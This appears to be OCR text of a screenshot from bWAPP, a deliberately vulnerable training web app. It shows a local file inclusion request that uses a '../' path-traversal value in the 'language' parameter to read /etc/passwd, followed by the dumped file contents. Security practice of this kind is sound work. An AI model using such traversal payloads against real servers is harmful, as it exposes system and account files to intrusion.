 bWAPP - Missing Functio
localhost:8000/rlfi.php?language=../../../../../../../../etc/passwd
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL
Server,,,:/nonexistent:/bin/false